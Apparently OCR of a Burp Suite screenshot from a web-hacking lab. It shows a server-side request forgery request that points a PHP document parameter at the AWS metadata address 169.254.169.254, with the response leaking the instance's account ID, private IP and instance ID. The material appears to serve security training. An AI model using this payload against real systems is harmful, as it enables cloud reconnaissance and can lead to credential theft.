 Applications Burp Suite Community ... view_pospdocument.ph... *(Untitled) Downloads - File Manager Terminal - root@kali: ~ 19:22 root
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JOSEPH SAML Raider Certificates
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://cloud.webhacklab.com ?
Request
Raw Params Headers Hex
1 GET /view_pospdocument.php?doc=
http://169.254.169.254/latest/dynamic/instance-identity/document HTTP/1.1
2 Host: cloud.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Beautifier
1 HTTP/1.1 200 OK
2 Date: Fri, 22 May 2020 13:52:56 GMT
3 Server: Apache
4 Content-Length: 476
5 Connection: close
6 Content-Type: image/png
7
8 {
9 "accountId" : "696244368879",
10 "availabilityZone" : "us-east-1d",
11 "ramdiskId" : null,
12 "kernelId" : null,
13 "privateIp" : "172.31.39.84",
14 "devpayProductCodes" : null,
15 "marketplaceProductCodes" : null,
16 "version" : "2017-09-30",
17 "imageId" : "ami-08b77cd874f8df8d6",
18 "billingProducts" : null,
19 "instanceId" : "i-0e865a65749f5a04c",
20 "pendingTime" : "2019-01-31T17:06:28Z",
21 "architecture" : "x86_64",
22 "instanceType" : "t2.micro",
23 "region" : "us-east-1"
24 }
? < + > Type a search term 0 matches
Done 613 bytes | 276 millis